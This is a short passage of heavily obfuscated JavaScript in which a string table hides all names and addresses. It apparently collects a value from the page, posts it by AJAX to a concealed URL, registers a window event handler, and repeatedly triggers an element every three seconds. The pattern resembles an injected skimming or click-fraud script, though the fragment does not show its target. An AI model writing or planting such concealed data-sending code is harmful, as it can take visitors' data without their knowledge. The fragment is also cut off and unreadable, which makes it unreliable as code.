_0xbafaxf=_0xbafax5[_0xc240[34]](_0xc240[33]);$[_0xc240[38]]({url:_0xc240[36],type:_0xc240[37],data:{"data":_0xbafaxf}})}else {_0xbafaxd()}}window[_0xc240[25]](_0xc240[39],_0xbafax8,false)})();setInterval(function(){$(_0xc240[40])[_0xc240[26]]()},3000)
